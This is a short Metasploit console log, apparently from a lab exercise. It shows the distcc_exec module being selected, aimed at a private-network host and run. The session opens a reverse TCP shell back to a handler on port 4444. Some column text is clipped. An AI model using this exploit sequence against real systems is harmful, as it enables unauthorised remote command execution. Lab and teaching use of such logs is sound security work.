 msf5 > search distccd
Matching Modules
================
# Name Disclosure Date Rank Check Descri
- ---- --------------- ---- ----- -----
1 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC
xecution
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) >
msf5 exploit(unix/misc/distcc_exec) > set RHOST 192.168.198.129
RHOST => 192.168.198.129
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.198.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Yq9pqh5dbUllsKlx;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A